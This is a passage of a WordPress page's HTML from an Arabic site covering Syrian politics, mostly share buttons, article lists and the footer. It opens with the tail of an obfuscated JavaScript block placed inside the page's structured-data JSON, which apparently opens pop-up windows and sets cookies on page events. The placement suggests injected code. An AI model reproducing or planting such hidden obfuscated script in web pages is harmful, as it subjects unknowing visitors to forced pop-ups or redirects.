_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/19801","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2021\/07\/\u0627\u0644\u0644\u064a\u0631\u0629-4.jpg","width":1200,"height":340}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=19801" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%84%D9%8A%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%20%D8%AA%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D9%88%D9%8A..%20%D9%88%D8%A7%D9%84%D8%B0%D9%87%D8%A8%20%D9%8A%D8%B1%D8%AA%D9%81%D8%B9%20%D8%A5%D9%84%D9%89%20%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D9%82%D9%8A%D8%A7%D8%B3%D9%8A&#038;url=https://arabiansforum.net/?p=19801" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/19801&#038;title=%D8%A7%D9%84%D9%84%D9%8A%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%20%D8%AA%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D9%88%D9%8A..%20%D9%88%D8%A7%D9%84%D8%B0%D9%87%D8%A8%20%D9%8A%D8%B1%D8%AA%D9%81%D8%B9%20%D8%A5%D9%84%D9%89%20%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D9%82%D9%8A%D8%A7%D8%B3%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%84%D9%8A%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%20%D8%AA%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D9%88%D9%8A..%20%D9%88%D8%A7%D9%84%D8%B0%D9%87%D8%A8%20%D9%8A%D8%B1%D8%AA%D9%81%D8%B9%20%D8%A5%D9%84%D9%89%20%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D9%82%D9%8A%D8%A7%D8%B3%D9%8A%20https://arabiansforum.net/?p=19801" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=19801&text=%D8%A7%D9%84%D9%84%D9%8A%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%20%D8%AA%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D9%88%D9%8A..%20%D9%88%D8%A7%D9%84%D8%B0%D9%87%D8%A8%20%D9%8A%D8%B1%D8%AA%D9%81%D8%B9%20%D8%A5%D9%84%D9%89%20%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D9%82%D9%8A%D8%A7%D8%B3%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-thumb">

								
			<a aria-label="أخ لم تلده أمي" href="https://arabiansforum.net/archives/4503" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/خالد-نعمان-رحمه-الله-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4503">أخ لم تلده أمي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 26, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النظام السوري وتدجين المؤسسة الدينية" href="https://arabiansforum.net/archives/4338" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/النظام-السوري-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4338">النظام السوري وتدجين المؤسسة الدينية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 22, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مرة أخرى &#8230;هل يفعلها أردوغان؟؟" href="https://arabiansforum.net/archives/48006" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/06/ه-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/48006">مرة أخرى &#8230;هل يفعلها أردوغان؟؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 2, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="رامي مخلوف وأبوه يردّان &#8220;بفضيحتين&#8221; على أسماء الأسد" href="https://arabiansforum.net/archives/2999" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/04/مخلوف-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/2999">رامي مخلوف وأبوه يردّان &#8220;بفضيحتين&#8221; على أسماء الأسد</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 20, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأمن السوري يقبض على ابن أخت عماد الأسد في القرداحة" href="https://arabiansforum.net/archives/85438" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/image-1768152678.jpg-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85438">الأمن السوري يقبض على ابن أخت عماد الأسد في القرداحة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 12, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8220;قسد&#8221; ترفض الانسحاب من الشيخ مقصود والجيش السوري يعلن الحيّ &#8220;منطقة عسكرية مغلقة&#8221;" href="https://arabiansforum.net/archives/85353" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/3771f8b7-2ae7-4691-a56f-f07c59358557-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85353">&#8220;قسد&#8221; ترفض الانسحاب من الشيخ مقصود والجيش السوري يعلن الحيّ &#8220;منطقة عسكرية مغلقة&#8221;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 10, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حلب | قوى الأمن تنتشر في بعض الأحياء وتضبط سيارة مفخخة في الأشرفية" href="https://arabiansforum.net/archives/85347" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/حلب-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85347">حلب | قوى الأمن تنتشر في بعض الأحياء وتضبط سيارة مفخخة في الأشرفية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 9, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تيار السوريين العروبيين  بيان رقم -8- بيان وطني" href="https://arabiansforum.net/archives/85609" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/elaosboa75694-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85609">تيار السوريين العروبيين  بيان رقم -8- بيان وطني</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 16, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تصعيد في دير حافر بريف حلب وسباق بين المواجهة والحوار" href="https://arabiansforum.net/archives/85606" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/AFP__20260114__AA_14012026_2602933__v1__HighRes__SyrianArmyReinforcesPositionsInDeir-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85606">تصعيد في دير حافر بريف حلب وسباق بين المواجهة والحوار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 16, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="جمهورية النازحين وجحافل المهاجرين.. &#8220;كومونة ساحة المرجة&#8221; في مواجهة قسد" href="https://arabiansforum.net/archives/85603" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/G8N14csWcAgIMTl-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85603">جمهورية النازحين وجحافل المهاجرين.. &#8220;كومونة ساحة المرجة&#8221; في مواجهة قسد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 16, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="جمهورية النازحين وجحافل المهاجرين.. &#8220;كومونة ساحة المرجة&#8221; في مواجهة قسد" href="https://arabiansforum.net/archives/85603" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/G8N14csWcAgIMTl-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85603">جمهورية النازحين وجحافل المهاجرين.. &#8220;كومونة ساحة المرجة&#8221; في مواجهة قسد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 16, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كرة القدم العربية&#8230; مرآة الانكسار والإلغاء" href="https://arabiansforum.net/archives/85600" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/مغاربة-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85600">كرة القدم العربية&#8230; مرآة الانكسار والإلغاء</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 16, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ترامب المستعجِل" href="https://arabiansforum.net/archives/85597" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7214-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85597">ترامب المستعجِل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 16, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ألمانيا الركيزة الدفاعية لأوروبا" href="https://arabiansforum.net/archives/85581" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/image-52-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85581">ألمانيا الركيزة الدفاعية لأوروبا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 15, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مخاوف وطروحات حول عملية إصدار الليرة السورية الجديدة" href="https://arabiansforum.net/archives/85576" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/syr-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85576">مخاوف وطروحات حول عملية إصدار الليرة السورية الجديدة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 15, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85383/comment-page-1#comment-33137">الشيخ مقصود والأشرفية.. الدروس المستفادة</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85380/comment-page-1#comment-33136">هل أصبحت &#8220;تروث سوشال&#8221; كونغرس جديداً؟</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85377/comment-page-1#comment-33135">من &#8220;أميركا أولاً&#8221; إلى &#8220;ترامب أولاً&#8221;</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=19801" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%84%D9%8A%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%20%D8%AA%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D9%88%D9%8A..%20%D9%88%D8%A7%D9%84%D8%B0%D9%87%D8%A8%20%D9%8A%D8%B1%D8%AA%D9%81%D8%B9%20%D8%A5%D9%84%D9%89%20%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D9%82%D9%8A%D8%A7%D8%B3%D9%8A&#038;url=https://arabiansforum.net/?p=19801" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%84%D9%8A%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%20%D8%AA%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D9%88%D9%8A..%20%D9%88%D8%A7%D9%84%D8%B0%D9%87%D8%A8%20%D9%8A%D8%B1%D8%AA%D9%81%D8%B9%20%D8%A5%D9%84%D9%89%20%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D9%82%D9%8A%D8%A7%D8%B3%D9%8A%20https://arabiansforum.net/?p=19801" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=19801&text=%D8%A7%D9%84%D9%84%D9%8A%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%20%D8%AA%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D9%88%D9%8A..%20%D9%88%D8%A7%D9%84%D8%B0%D9%87%D8%A8%20%D9%8A%D8%B1%D8%AA%D9%81%D8%B9%20%D8%A5%D9%84%D9%89%20%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D9%82%D9%8A%D8%A7%D8%B3%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
